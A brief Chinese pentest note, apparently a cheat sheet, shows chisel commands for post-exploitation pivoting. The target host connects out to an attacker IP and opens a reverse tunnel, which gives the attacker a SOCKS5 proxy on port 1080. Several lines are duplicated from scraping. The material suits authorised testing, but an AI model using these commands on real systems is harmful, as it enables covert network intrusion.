chisel

https://github.com/jpillora/chisel/releases





攻击机监听

>chisel.exe server -p 12138 --reverse

最后更新于

https://github.com/jpillora/chisel/releases

攻击机监听

>chisel.exe server -p 12138 --reverse

最后更新于





靶机执行

>chisel.exe client 192.168.0.102:12138 R:12345:127.0.0.1:12346靶机执行









>chisel.exe server -p 12346 --socks5攻击机执行

>chisel.exe client 127.0.0.1:12345 socks当隧道建立成功时,攻击机本地会启动1080端口即可使用